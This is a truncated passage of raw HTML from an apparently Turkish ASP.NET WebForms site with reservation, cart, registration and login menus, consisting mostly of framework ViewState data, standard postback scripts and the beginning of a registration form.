B2wfPBefC6Q4GNQqQOIyXhzRoeIKNSG9qmUXY9cG7aqwzFt54WvcO1/eU3Jqm/gVB6an3sAP7whjdmiWeNawYOWfvuQBruCh78fmdC6CRjTbIwsyW24NrsAe8+rXX5iDkhdn8KRHvSr2GYdXZ/yTsDFZA/Rxh2EnVUgIKex18kpzvF2ayCmxQIkQCFMlaD9wZDNHHSrnW/yZpr0BEVHtggFU4FIuz44jQCjfiUx2FoDtHUNOzEPTsnbPS72U9AZVAIgYMMlvn2hq5TO4kRgf58602k4onxTxXBqn7XLKqmtyA6WnRkwoIO1JzCF6MsKScaK7NDeZCrNJCs0SPOTBiMr9OvAAZFEBc5Z8huVUMSAcpmUFLV3Z3G3iOi1CmyNE/[base64]/ys/Jv+jHES3KO3JEt8uungwCOT5hkcVzsV3Dk/yhTSXAH3aBzMsPu3qsnfBPzzyIYxIs2JSKgKEBbQ4txwnA6lSpkz4DBbrgDBRDpy0mJl4fRYWBLtI88Norrf6i+cTRV+MsDMtlTF/1y3gh7VWtSgtlq//5za30Vyv3+Tk8b7+hIMvg5Fx9bPfUCOlFOKPPgeY3Q2/uv2uJCjUsoO+9ZEz5zB7YIE+d30WOq7Bwdn9rBY0PoXBPy3ReLpAXeGiQUlCSjJRz3u2LJnLi+wi2/42iS21x6E+fxE1tjGQvqDg3fpZ/rvzspNPEMk4HPpxeL5h1UY831eNMbypRUZVcsd3lQAXd/huvuR9KAGENS8fHz5fPrfNFOIsDIPjDWW/+LW0y1HuQBhLpxizuv5z0eysQjXUnsfUvM4xUAg2Tt1ctD+WSiSvWaTUuZtCGV/cgbO+YAtjQwdlCNB7IN4LG5RrHpCnVGqFu5f44rajl6CPeBLiVb1aRLlR+4fTmCmFX3W1j/oKUZIP2RVOHkggmNEg+wPPwoWiTLcu0UVTJsGtQYnVL/HMs5xG27O5QS5bRBYkWRRNY5K/RBdzNRhzz0yh4SKHUUW2K4s5aMZdRi6SdlIM2DncOlZBHDKWor6U+s1AoOewFRKp07gHcfp3xqvcsTzRECB664cz0XU6ohTckTsZ5BxGcyQz9RbXRMRTl/jOHwDHUWA2MHkUJTNGKXB1te/Maj60RbLsRGdQ/gKiJYDXPqS678EjowYzKr6G5rkrbHAkXEjJvktcF5jsEdVWMphDF5ZNZ5yHHbeDBhwux1Thnj0C4YOeUNZm65evhq1yfcpsjc4XE+PFK0IZ9+FLSDUeB69jqe9u5Xij87QF/a43Qa59hJYl4lQpprowHJVy5HTapVWffn1B7glEvzqAO2m9sdAdRQxzGBWP/I3orjRRsyomPzA8HBkRVO0vYpsEEtieJMq47jpr7S/BNkatbR52xXOL255iRFRSvCC2T5H4lHD/wwSebwx27VVCluMBvh1AIOSkdEVvfOqq9N/[base64]/MMPx/gR5iO+fzsk10VfdsVAAajrpqmS6u3NtWfd3phvPycWVZ66kXrnOIjHH66mx1GYT1UjP5l1qrypQNlRd/U9kyJNaIF8vqCCyFvb4gqFl7TqNjAlPZxwv7zylq9CshJFEDPlWeUjqShv/FsTR74sdQn0UJN67UabrvaQnQj8REz9aojy856828nT/5jjEjre/7rgO9QQJnCJBNFy0dAYC4w5H3hbN8ipAdSOeKjHzTNFyPYlPg/o/jXvqw3qCuy32yl3EZXRYpDb8DZ0/uODeb6HYFb0yFH/OQrlVutVMiFZhSMC/cHM7cjezY7C73n0Z/ktJa3LHjDnhQeH2rIEV11OKpXa908iH+tBdnZkGOSqh29x3rOE81f3+FLI9PFQ2EZShtJK8+xzMZleisXDa6TraGNlvJYPc+9zzG6VTr1wYCoi7RTxjgTri5nMm0zhyYGr9mLH6BIwwk9KqyW14w/H1T8VmIjQPntbTZSPW6T/BIkUTxXwOW8mSX/Lkysflrfm51Wat9hbu/j7uxl5kHVIosTEJ5QEB3lbdqb61PD8CWnQ+4czaYryMC4JfiPKeLHamiTwvJMyP4IuOW2m/[base64]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[base64]/XyNyWOxF/gvJOWA0LrMnvL1YtZCI=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZKB1nqprlrKKc5iKeZugflG3tcn368_e5nD-OMVwD834TxWUmffyq1zHY_dvbg_TNA2&amp;t=638901879720898773" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=NJmAwtEo3Ipnlaxl6CMhvlj7Hwkb922e9VC2Qt7DIeBHuoQeSeNoGNgxwtrGCKD2dkDUvVZiyqzINfUnJD0oPus5UfED-1YUIClN-MaEsJyLFSEf1FRF7BfQF6sZsLChcZ8adegwVK4FlM2TN5p9W9LnfJUj4UbSVBW6ubDz20Q1&amp;t=32e5dfca" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dwY9oWetJoJoVpgL6Zq8OIAJVZBtSXQoBZ0u-Ng0KICgtshM9VYDURU3V3z7GZJMg6udjD3W6aqOlwiuBM78-a0lCIs4SSjN6thQLpz_Lw6zRHXBG5DbPo_AG8tOANqzba5JF6iQGH74Mb1AyEaxbkEVGD8_zyEkopmru1ihz8Q1&amp;t=32e5dfca" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="PKvj4DElUOyOPQsuPafoLiVL9IrzCrUet8pZacjyd23I9fnQjDl/UJadLlWc7l1V9yXtTr3Vcb52Xrl1TdnHycgqQwzoQENlWX9XgwXSftMNKGNuY4aDucgCHtbYEhSmOSX56rMnTLrD+vXbv80dOB6atQ7ZsIXemPm9IpMJKlRktacRl5AO6YHnhPQud67++Dzysa4T+ClhlRK0xCUMwzXNHgrhBZiJV8Ds5vNMr8Oz7KsSHB2k/tKesSwwjndXYN2a2rKghO/lrI3aNLYFzQ==" />
</div>
        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager1', 'aspnetForm', ['tctl00$updatekayit','','tctl00$cphIcerik$rptkategori$ctl00$rptUrunler$ctl00$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl00$rptUrunler$ctl01$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl00$rptUrunler$ctl02$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl00$rptUrunler$ctl03$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl00$rptUrunler$ctl04$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl00$rptUrunler$ctl05$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl00$rptUrunler$ctl06$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl00$rptUrunler$ctl07$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl00$rptUrunler$ctl08$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl00$rptUrunler$ctl09$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl00$rptUrunler$ctl10$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl00$rptUrunler$ctl11$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl01$rptUrunler$ctl00$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl01$rptUrunler$ctl01$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl01$rptUrunler$ctl02$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl01$rptUrunler$ctl03$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl01$rptUrunler$ctl04$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl01$rptUrunler$ctl05$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl01$rptUrunler$ctl06$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl01$rptUrunler$ctl07$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl01$rptUrunler$ctl08$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl01$rptUrunler$ctl09$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl01$rptUrunler$ctl10$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl01$rptUrunler$ctl11$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl01$rptUrunler$ctl12$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl01$rptUrunler$ctl13$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl01$rptUrunler$ctl14$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl01$rptUrunler$ctl15$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl02$rptUrunler$ctl00$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl02$rptUrunler$ctl01$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl02$rptUrunler$ctl02$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl02$rptUrunler$ctl03$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl02$rptUrunler$ctl04$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl03$rptUrunler$ctl00$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl03$rptUrunler$ctl01$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl03$rptUrunler$ctl02$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl03$rptUrunler$ctl03$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl03$rptUrunler$ctl04$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl03$rptUrunler$ctl05$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl03$rptUrunler$ctl06$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl03$rptUrunler$ctl07$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl03$rptUrunler$ctl08$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl03$rptUrunler$ctl09$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl03$rptUrunler$ctl10$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl03$rptUrunler$ctl11$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl03$rptUrunler$ctl12$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl03$rptUrunler$ctl13$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl03$rptUrunler$ctl14$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl03$rptUrunler$ctl15$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl03$rptUrunler$ctl16$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl03$rptUrunler$ctl17$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl03$rptUrunler$ctl18$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl03$rptUrunler$ctl19$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl03$rptUrunler$ctl20$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl04$rptUrunler$ctl00$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl04$rptUrunler$ctl01$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl04$rptUrunler$ctl02$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl04$rptUrunler$ctl03$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl04$rptUrunler$ctl04$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl04$rptUrunler$ctl05$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl04$rptUrunler$ctl06$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl04$rptUrunler$ctl07$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl04$rptUrunler$ctl08$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl04$rptUrunler$ctl09$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl04$rptUrunler$ctl10$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl04$rptUrunler$ctl11$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl05$rptUrunler$ctl00$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl05$rptUrunler$ctl01$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl05$rptUrunler$ctl02$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl05$rptUrunler$ctl03$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl05$rptUrunler$ctl04$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl05$rptUrunler$ctl05$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl05$rptUrunler$ctl06$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl05$rptUrunler$ctl07$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl05$rptUrunler$ctl08$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl05$rptUrunler$ctl09$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl05$rptUrunler$ctl10$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl05$rptUrunler$ctl11$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl05$rptUrunler$ctl12$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl05$rptUrunler$ctl13$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl05$rptUrunler$ctl14$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl05$rptUrunler$ctl15$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl05$rptUrunler$ctl16$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl05$rptUrunler$ctl17$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl05$rptUrunler$ctl18$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl05$rptUrunler$ctl19$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl05$rptUrunler$ctl20$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl05$rptUrunler$ctl21$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl05$rptUrunler$ctl22$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl05$rptUrunler$ctl23$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl05$rptUrunler$ctl24$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl05$rptUrunler$ctl25$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl05$rptUrunler$ctl26$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl05$rptUrunler$ctl27$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl05$rptUrunler$ctl28$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl05$rptUrunler$ctl29$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl05$rptUrunler$ctl30$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl05$rptUrunler$ctl31$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl06$rptUrunler$ctl00$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl06$rptUrunler$ctl01$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl06$rptUrunler$ctl02$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl06$rptUrunler$ctl03$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl06$rptUrunler$ctl04$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl06$rptUrunler$ctl05$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl06$rptUrunler$ctl06$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl06$rptUrunler$ctl07$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl06$rptUrunler$ctl08$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl06$rptUrunler$ctl09$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl06$rptUrunler$ctl10$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl06$rptUrunler$ctl11$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl06$rptUrunler$ctl12$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl06$rptUrunler$ctl13$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl06$rptUrunler$ctl14$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl06$rptUrunler$ctl15$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl06$rptUrunler$ctl16$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl06$rptUrunler$ctl17$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl06$rptUrunler$ctl18$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl07$rptUrunler$ctl00$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl07$rptUrunler$ctl01$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl07$rptUrunler$ctl02$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl07$rptUrunler$ctl03$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl07$rptUrunler$ctl04$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl07$rptUrunler$ctl05$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl07$rptUrunler$ctl06$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl07$rptUrunler$ctl07$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl07$rptUrunler$ctl08$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl07$rptUrunler$ctl09$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl08$rptUrunler$ctl00$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl08$rptUrunler$ctl01$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl08$rptUrunler$ctl02$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl08$rptUrunler$ctl03$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl08$rptUrunler$ctl04$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl08$rptUrunler$ctl05$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl09$rptUrunler$ctl00$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl09$rptUrunler$ctl01$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl09$rptUrunler$ctl02$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl09$rptUrunler$ctl03$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl09$rptUrunler$ctl04$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl09$rptUrunler$ctl05$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl09$rptUrunler$ctl06$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl09$rptUrunler$ctl07$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl09$rptUrunler$ctl08$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl09$rptUrunler$ctl09$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl10$rptUrunler$ctl00$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl10$rptUrunler$ctl01$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl10$rptUrunler$ctl02$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl10$rptUrunler$ctl03$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl10$rptUrunler$ctl04$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl10$rptUrunler$ctl05$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl10$rptUrunler$ctl06$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl10$rptUrunler$ctl07$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl10$rptUrunler$ctl08$UpdatePanel1','','tctl00$cphIcerik$rptkategori$ctl10$rptUrunler$ctl09$UpdatePanel1',''], ['ctl00$btnkayit',''], [], 90, 'ctl00');
//]]>
</script>


        <div id="preloader">
            <div id="status">
                <img src="\images\loading.gif" id="preloader_image" alt="loader">
            </div>
        </div>

        <section class="top-header">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 col-sm-12 padding-lr">
                        <div class="left_menu padding-lr">
                            <ul class="top_ul">
                                <li>
                                    <a href="/rezervasyon" class="reservation">
                                        <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="150px" height="50px" viewbox="0 0 295.01 78.992" enable-background="new 0 0 295.01 78.992" xml:space="preserve">
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M0,78.992c0,0,16.422-9.242,29.794-34.354c0,0,14.208-43.244,40.116-44.638
	h162.065c0,0,17.376,1.415,26.744,24.551c0,0,15.017,42.491,36.291,54.441H0z">
                                            </path>
                                        </svg>
                                        <span class="animated fadeInDown">Rezervasyon</span>
                                    </a>
                                </li>
                                <li><a href="/sepetim" class="our-story">
                                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="150px" height="50px" viewbox="0 0 295.01 78.992" enable-background="new 0 0 295.01 78.992" xml:space="preserve">
                                        <path fill-rule="evenodd" clip-rule="evenodd" d="M0,78.992c0,0,16.422-9.242,29.794-34.354c0,0,14.208-43.244,40.116-44.638
	h162.065c0,0,17.376,1.415,26.744,24.551c0,0,15.017,42.491,36.291,54.441H0z">
                                        </path>
                                    </svg>
                                    <span class="animated fadeInDown">Sepet</span>
                                </a></li>
                            </ul>
                        </div>
                        <div class="right_menu padding-lr">
                            <ul class="top_ul" style="float: left;">
                                <li><a href="#" class="register" data-toggle="modal" data-target=".bs-example-modal-sm">
                                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="150px" height="50px" viewbox="0 0 295.01 78.992" enable-background="new 0 0 295.01 78.992" xml:space="preserve">
                                        <path fill-rule="evenodd" clip-rule="evenodd" d="M0,78.992c0,0,16.422-9.242,29.794-34.354c0,0,14.208-43.244,40.116-44.638
	h162.065c0,0,17.376,1.415,26.744,24.551c0,0,15.017,42.491,36.291,54.441H0z">
                                        </path>
                                    </svg>
                                    <span class="animated fadeInDown">Kayıt</span>
                                </a></li>

                                <li><a href="#" class="login" data-toggle="modal" data-target=".bs-example-modal-sm1">
                                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="150px" height="50px" viewbox="0 0 295.01 78.992" enable-background="new 0 0 295.01 78.992" xml:space="preserve">
                                        <path fill-rule="evenodd" clip-rule="evenodd" d="M0,78.992c0,0,16.422-9.242,29.794-34.354c0,0,14.208-43.244,40.116-44.638
	h162.065c0,0,17.376,1.415,26.744,24.551c0,0,15.017,42.491,36.291,54.441H0z">
                                        </path>
                                    </svg>
                                    <span class="animated fadeInDown">Giriş</span>
                                </a></li>
                            </ul>
                            <!--1st model start-->

                            <div class="modal fade bs-example-modal-sm" tabindex="-1" role="dialog" aria-hidden="true">
                                <div class="modal-dialog modal-sm">
                                    <div class="modal-content">
                                        <div class="modal-header">
                                            <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
                                            <a href="#" class="popup_heading">
                                                <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="150px" height="50px" viewbox="0 0 295.01 78.992" enable-background="new 0 0 295.01 78.992" xml:space="preserve">
                                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M0,78.992c0,0,16.422-9.242,29.794-34.354c0,0,14.208-43.244,40.116-44.638
	h162.065c0,0,17.376,1.415,26.744,24.551c0,0,15.017,42.491,36.291,54.441H0z">
                                                    </path>
                                                </svg>
                                                <h4 class="modal-title">Kayıt</h4>
                                            </a>

                                        </div>

                                        <div id="ctl00_updatekayit">
	
                                                <div class="modal-body">
                                                    <div class="col-md-12 col-sm-12 padding-lr push-down-20">
                                                        <div class="register_form">
                                                            <h4>Kişisel Bilgiler</h4>
                                                            <div class="register">
                                                                <table>
                                                                    <tr>
                                                                        <td>
                                                                            <label>Adınız Soyadı*</label></td>
                                                                        <td>
                                                                            <input name="ctl00$txtkayitadisoyadi" type="text" id="ctl00_txtkayitadisoyadi" class="register_input" />
                                                                        </td>
                                                                    </tr>
                                                                    <tr>
                                                                        <td>
                                                                            <label>E-Posta*</label></td>
                                                                        <td>
